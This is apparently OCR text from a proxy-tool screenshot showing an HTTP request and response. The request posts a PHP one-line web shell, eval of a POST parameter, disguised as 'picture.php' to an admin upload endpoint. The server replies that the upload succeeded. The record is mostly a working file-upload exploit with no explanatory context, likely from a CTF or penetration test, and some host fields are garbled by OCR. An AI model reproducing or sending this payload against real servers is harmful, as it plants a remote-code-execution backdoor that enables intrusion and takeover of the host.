 Go Cancel < ▼ > ▼ Targ
Request
Raw Params Headers Hex
POST /admin/upload_file.php HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http:// :49131/admin/upload1.php
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: multipart/form-data; boundary=---------------------------7e4ff2720758
Accept-Encoding: gzip, deflate
Content-Length: 329
Host: 2 28:49131
Pragma: no-cache
Cookie: uploadmd5=verify%2F109224d091491fae.txt
Connection: close
-----------------------------7e4ff2720758
Content-Disposition: form-data; name="filename"; filename="picture.php"
Content-Type: text/plain
<?php eval(@$_POST['a']); ?>
-----------------------------7e4ff2720758
Content-Disposition: form-data; name="verify"
109224d091491fae
-----------------------------7e4ff2720758--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 07 Apr 2020 14:55:39 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Content-Length: 12
Connection: close
Content-Type: text/html
上传成功!